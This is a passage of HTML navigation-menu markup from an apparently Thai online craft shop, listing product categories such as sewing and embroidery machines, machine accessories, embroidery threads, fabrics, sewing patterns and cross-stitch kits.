	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34351"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-embroidery-machine/" class="elementor-sub-item" tabindex="-1">จักรเย็บ และปักผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34350"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/" class="elementor-sub-item" tabindex="-1">จักรปัก</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34352"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/computerized-embroidery-machine/" class="elementor-sub-item" tabindex="-1">จักรปักเล็ก</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34353"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial-brother/" class="elementor-sub-item" tabindex="-1">จักรปักใหญ่ ยี่ห้อ Brother</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34354"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial/" class="elementor-sub-item" tabindex="-1">จักรปักอุตสาหกรรม</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34355"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/software/" class="elementor-sub-item" tabindex="-1">โปรแกรมสำหรับจักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34356"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/scan-cut-heat-transfer-machine/" class="elementor-sub-item" tabindex="-1">เครื่องตัด เครื่องรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57425"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sublimation-printer/" class="elementor-sub-item" tabindex="-1">เครื่องพิมพ์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34357"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%aa%e0%b8%ad%e0%b8%87/" class="elementor-sub-item" tabindex="-1">จักรมือสอง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34327"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/" class="elementor-item" tabindex="-1">อุปกรณ์ สำหรับจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34359"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-needle/" class="elementor-sub-item" tabindex="-1">เข็มจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34360"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-presser-feet/" class="elementor-sub-item" tabindex="-1">ตีนผี</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34363"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/embroidery-machine-frame/" class="elementor-sub-item" tabindex="-1">สะดึงจักรปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36123"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/bobbins-wide-table-oil-sewing-machine/" class="elementor-sub-item" tabindex="-1">ไส้กระสวย และอื่นๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34361"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/" class="elementor-sub-item" tabindex="-1">อะไหล่จักร</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35316"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/sewing-spare-parts/" class="elementor-sub-item" tabindex="-1">อะไหล่จักรเย็บ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35317"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/embroidery-machine-spare-parts/" class="elementor-sub-item" tabindex="-1">อะไหล่จักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34362"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/scan-and-cut-accessories/" class="elementor-sub-item" tabindex="-1">อุปกรณ์เสริม ScanNcut</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114050"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/cameo-silhouette-cutting-machine/" class="elementor-sub-item" tabindex="-1">อุปกรณ์เสริม Cameo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34331"><a href="https://pinnshop.com/product-category/sewing-accessories/" class="elementor-item" tabindex="-1">อุปกรณ์ งานตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34404"><a href="https://pinnshop.com/product-category/sewing-accessories/sewing-thread/" class="elementor-sub-item" tabindex="-1">ด้ายเย็บผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34407"><a href="https://pinnshop.com/product-category/sewing-accessories/carbon-paper-stabiliser-fusible/" class="elementor-sub-item" tabindex="-1">กระดาษลอกลาย ผ้ากาวรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34412"><a href="https://pinnshop.com/product-category/sewing-accessories/fabric-marker-pen-chalk/" class="elementor-sub-item" tabindex="-1">ปากกา ดินสอ สีเขียนผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34405"><a href="https://pinnshop.com/product-category/sewing-accessories/scissors-rotary-cutter/" class="elementor-sub-item" tabindex="-1">กรรไกร โรตารี่ คัตเตอร์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34410"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-fastener/" class="elementor-sub-item" tabindex="-1">เข็มเย็บ เข็มกลัด เข็มหมุด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34411"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-threader-thimble-seam-ripper/" class="elementor-sub-item" tabindex="-1">ที่สนเข็ม ที่เลาะด้าย ปลอกนิ้ว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34414"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-measure-ruler-cutting-mat-biastape/" class="elementor-sub-item" tabindex="-1">สายวัด แผ่นรองตัด ที่ทำผ้ากุ๊น</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34413"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-elastic-cord/" class="elementor-sub-item" tabindex="-1">ยางยืด ที่สอดยางยืด ตีนตุ๊กแก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34408"><a href="https://pinnshop.com/product-category/sewing-accessories/snap-fasteners-button/" class="elementor-sub-item" tabindex="-1">กระดุม ตะขอต่างๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34409"><a href="https://pinnshop.com/product-category/sewing-accessories/storage-organizer-stand-magnifier/" class="elementor-sub-item" tabindex="-1">กล่อง ชุดซ่อมแซม แว่นขยาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34332"><a href="https://pinnshop.com/product-category/sewing-accessories/craft-tools-clover/" class="elementor-sub-item" tabindex="-1">อุปกรณ์อื่นๆ สำหรับงานฝีมือ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34333"><a href="https://pinnshop.com/product-category/fabric/" class="elementor-item" tabindex="-1">ผ้าสำหรับตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34425"><a href="https://pinnshop.com/product-category/fabric/sublimation-fabric/" class="elementor-sub-item" tabindex="-1">ผ้าพิมพ์ลาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34424"><a href="https://pinnshop.com/product-category/fabric/fabric-for-mask/" class="elementor-sub-item" tabindex="-1">ผ้าสะท้อนน้ำ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34426"><a href="https://pinnshop.com/product-category/fabric/needlepunch-polyester-nonwoven/" class="elementor-sub-item" tabindex="-1">ใยบุ ใยโพลีเอสเตอร์</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34330"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/" class="elementor-item" tabindex="-1">วัสดุเสริม งานผ้า / ควิลท์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34416"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/metal-zipper/" class="elementor-sub-item" tabindex="-1">ซิปฟันกระดูก หัวซิป</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34415"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/purse-keychain/" class="elementor-sub-item" tabindex="-1">ปากกระเป๋า ห่วงพวงกุญแจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34421"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/ribbon-collection/" class="elementor-sub-item" tabindex="-1">ริบบิ้นตกแต่ง collection</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36135"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/bag-strap/" class="elementor-sub-item" tabindex="-1">สายกระเป๋า</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34329"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/" class="elementor-item" tabindex="-1">วัสดุเสริม งานปักจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34365"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/" class="elementor-sub-item" tabindex="-1">ไหมปัก แบรนด์ Madeira</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35330"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/boxset-madeira/" class="elementor-sub-item" tabindex="-1">ชุดกล่องไหมปัก Box Set</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35334"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread/" class="elementor-sub-item" tabindex="-1">2500M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35335"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread-1000m/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35336"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-multicolor-1000m/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก โพลีเอสเตอร์ สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35331"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-frosted-matt/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก โพลีเอสเตอร์ สีด้าน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35332"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/multicolor-classic-rayon/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก เรยอน สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738166"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-cr-metallic/" class="elementor-sub-item" tabindex="-1">ดิ้นปักสีโลหะ 2500M</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35333"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/luna-thread/" class="elementor-sub-item" tabindex="-1">ไหมปักเรืองแสง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-697164"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/" class="elementor-sub-item" tabindex="-1">ไหมปัก แบรนด์ GEM</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-697165"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/gem-polyester-thread/" class="elementor-sub-item" tabindex="-1">3000M ไหมปัก โพลีเอสเตอร์</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36125"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/bobbin-threads/" class="elementor-sub-item" tabindex="-1">ด้ายล่าง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36126"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/tear-away-cut-away-stabilizers/" class="elementor-sub-item" tabindex="-1">กระดาษรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36127"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/embroidery-foam-3d-water-soluble/" class="elementor-sub-item" tabindex="-1">ฟิล์มรองปัก โฟมปักนูน</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36128"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/non-woven-fabric-stabilizers/" class="elementor-sub-item" tabindex="-1">สักหลาดรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34367"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/fabric-embroidery/" class="elementor-sub-item" tabindex="-1">ผ้าปักอาร์ม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738169"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/%e0%b9%82%e0%b8%95%e0%b9%8a%e0%b8%b0%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3/" class="elementor-sub-item" tabindex="-1">โต๊ะวางจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36129"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/ruler-electric-soldering-fabric-tape-silicone-spray/" class="elementor-sub-item" tabindex="-1">ไม้วัดจุด หัวแร้งบัดกรี เทป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34328"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/" class="elementor-item" tabindex="-1">วัสดุเสริม งานตัด</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35394"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pu-leather/" class="elementor-sub-item" tabindex="-1">หนังเทียม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35391"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flex/" class="elementor-sub-item" tabindex="-1">เฟล็ก Flex</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35392"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flock/" class="elementor-sub-item" tabindex="-1">Flock</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35393"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-foil/" class="elementor-sub-item" tabindex="-1">Metallic Foil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35396"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-mirror/" class="elementor-sub-item" tabindex="-1">Metallic Mirror</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35395"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pearl-glitter/" class="elementor-sub-item" tabindex="-1">Pearl Glitter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35397"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/hologram-sprinter/" class="elementor-sub-item" tabindex="-1">Hologram Sprinter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35398"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/function-reflect/" class="elementor-sub-item" tabindex="-1">Function Reflect</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35399"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/paper-crafts/" class="elementor-sub-item" tabindex="-1">Paper Crafts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34339"><a href="https://pinnshop.com/product-category/sewing-pattern/" class="elementor-item" tabindex="-1">แพทเทิร์นตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738171"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-feminine/" class="elementor-sub-item" tabindex="-1">แพทเทิร์น เสื้อผ้าผู้หญิง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738174"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-masculine/" class="elementor-sub-item" tabindex="-1">แพทเทิร์น เสื้อผ้าผู้ชาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738172"><a href="https://pinnshop.com/product-category/sewing-pattern/children-pattern/" class="elementor-sub-item" tabindex="-1">แพทเทิร์นชุดเด็ก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738173"><a href="https://pinnshop.com/product-category/sewing-pattern/bags-pattern/" class="elementor-sub-item" tabindex="-1">แพทเทิร์นกระเป๋า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738175"><a href="https://pinnshop.com/product-category/sewing-pattern/headwear-pattern/" class="elementor-sub-item" tabindex="-1">แพทเทิร์นหมวก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34337"><a href="https://pinnshop.com/product-category/all-crafts-kits/quilt-applique-kits/" class="elementor-item" tabindex="-1">ชุดคิท งานควิลท์ Appliqué</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34336"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/" class="elementor-item" tabindex="-1">ชุดคิท ฝึกหัดเย็บจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35915"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/cut-sew/" class="elementor-sub-item" tabindex="-1">Cut &amp; Sew</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35916"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/tote-bag/" class="elementor-sub-item" tabindex="-1">Tote &amp; Bag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35917"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/small-bags/" class="elementor-sub-item" tabindex="-1">Small Bags</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35918"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinn-cute-keycovers/" class="elementor-sub-item" tabindex="-1">PINN Cute Keycovers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35919"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinns-chic-coin-purse/" class="elementor-sub-item" tabindex="-1">PINN&#8217;s Chic Coin Purse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35920"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/doll-gangs/" class="elementor-sub-item" tabindex="-1">Doll Gangs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34334"><a href="https://pinnshop.com/product-category/cross-stitch/" class="elementor-item" tabindex="-1">งานปักครอสติช</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-729964"><a href="https://pinnshop.com/product-category/promotions-batches/cross-stitch-shock-price/" class="elementor-sub-item" tabindex="-1">ลดพิเศษ 50%</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35442"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/impressive-collection/" class="elementor-sub-item" tabindex="-1">Collection ประทับใจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34427"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/" class="elementor-sub-item" tabindex="-1">ชุดคิท ปักครอสติช</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35436"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-culture/" class="elementor-sub-item" tabindex="-1">ลายสไตล์ไทย Thai Culture</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35435"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/chinese-oriental/" class="elementor-sub-item" tabindex="-1">ลายสไตล์จีน Chinese &amp; Oriental</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35439"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/feng-shui/" class="elementor-sub-item" tabindex="-1">ฮวงจุ้ย Feng Shui</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35437"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/landscape/" class="elementor-sub-item" tabindex="-1">ทิวทัศน์ Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35438"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-landscape/" class="elementor-sub-item" tabindex="-1">วิวถิ่นไทย Thai Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35449"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/flowers-fruits/" class="elementor-sub-item" tabindex="-1">ดอกไม้และผลไม้ Flowers &amp; Fruits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35444"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-planet/" class="elementor-sub-item" tabindex="-1">สัตว์โลกน่ารัก Beautiful Planet</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35443"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beloved-buddy/" class="elementor-sub-item" tabindex="-1">สัตว์เลี้ยงคู่ใจ Beloved Buddy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35441"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-girls-ladies/" class="elementor-sub-item" tabindex="-1">สาวโสภา Beautiful Girls &amp; Ladies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35440"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/fantacy/" class="elementor-sub-item" tabindex="-1">แฟนตาซี Fantacy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35452"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/horoscope-zodiac/" class="elementor-sub-item" tabindex="-1">ราศี ปีเกิด Horoscope &amp; Zodiac</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35448"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/festive-seasons/" class="elementor-sub-item" tabindex="-1">เทศกาลต่างๆ Festive Seasons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35433"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/faith-religions/" class="elementor-sub-item" tabindex="-1">ศาสนาและความเชื่อ Faith &amp; Religions</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35434"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-priests/" class="elementor-sub-item" tabindex="-1">พระอริยสงฆ์ Thai Priests</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-royal-family/" class="elementor-sub-item" tabindex="-1">ราชวงศ์ Thai Royal Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35447"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/congratulations/" class="elementor-sub-item" tabindex="-1">รับปริญญา Congratulations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35454"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweeties/" class="elementor-sub-item" tabindex="-1">คู่รักและแต่งงาน Sweeties</a></li>
